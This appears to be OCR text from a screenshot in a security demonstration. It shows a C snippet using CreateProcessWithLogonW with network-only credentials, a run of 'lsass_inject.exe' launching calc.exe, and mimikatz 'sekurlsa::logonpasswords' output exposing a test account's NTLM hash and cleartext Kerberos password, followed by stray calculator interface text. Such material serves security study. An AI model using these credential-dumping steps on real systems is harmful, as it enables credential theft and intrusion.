 if (argc != 5)
{
wprintf(L"Usage: %s [user] [domain] [password] [cmd]", argv[0]);
wprintf(L"\n\n");
return 1;
}
PROCESS_INFORMATION pi = { 0 };
STARTUPINFO si = { 0 };
si.cb = sizeof(STARTUPINFO);
if (!CreateProcessWithLogonW(argv[1], argv[2], argv[3], LOGON_NETCREDENTIALS_ONLY, NULL, argv[4], CREATE_UNICODE_ENVIRONMENT, NULL, NULL,&si, &pi))
return 1;
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
C:\Users\cshah2\Desktop>lsass_inject.exe Testuser Testserver.com Testpa$$w0rd c:\Windows\System32\calc.exe
C:\Users\cshah2\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 6402265 (00000000:0061b0d9)
Session : NewCredentials from 0
User Name : cshah2
Domain : WIN-2DQ0L328JBL
Logon Server : (null)
Logon Time : 8/18/2021 1:15:50 PM
SID : S-1-5-21-1458193395-1760676288-2300574601-1001
msv :
[00000003] Primary
* Username : Testuser
* Domain : Testserver.com
* NTLM : 8947bd0f314347487115b3e6a0114e2e
* SHA1 : 46612cbd49931e1dfa16edcd7916da4dc0506725
tspkg :
wdigest :
* Username : Testuser
* Domain : Testserver.com
* Password : (null)
livessp :
kerberos :
* Username : Testuser
* Domain : Testserver.com
* Password : Testpa$$w0rd
ssp : KO
credman :
Calculator
View Edit Help
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex Mod A MC MR MS M+ M-
Dec ( ) B ← CE C ± √
Oct
Bin RoL RoR C 7 8 9 / %
Qword Or Xor D 4 5 6 * 1/x
Dword
Word Lsh Rsh E 1 2 3 - =
Byte Not And F 0 . +